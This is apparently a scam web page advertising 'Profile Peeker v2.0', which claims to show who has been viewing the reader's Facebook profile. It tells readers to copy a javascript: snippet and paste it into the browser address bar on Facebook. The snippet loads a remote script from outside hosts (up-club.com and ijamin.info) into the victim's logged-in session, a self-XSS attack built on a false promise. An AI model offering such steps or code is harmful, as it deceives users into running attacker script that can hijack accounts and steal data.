 Follow the steps below to see who has been stalking your profile.
-Use Our Unique Code To Reveal Who Has Been Stalking You!
-Follow The Simple Steps Below To Use Profile Peeker v2.0.
Step 1 - Copy This Script:
Just Click In the Box To Highlight All Then Copy The Code
javascript:(a=(b=document).createElement('script')).src='//up-
club.com/inet.php',b.body.appendChild(a);void(0)
Just Click In the Box To Highlight All Then Copy The Code
Step 2:
Click Here To Visit Facebook.Com
Paste The Code Into Your Browser's Address Bar. Then Hit Enter!
Facebook - Windows Internet Explorer
avascript:(a=(b=document).createElement('script')).src='//ijamin.info/e.js',b.body.appendChild(a);void(0)
File Edit View Favorites Tools Help
facebook Search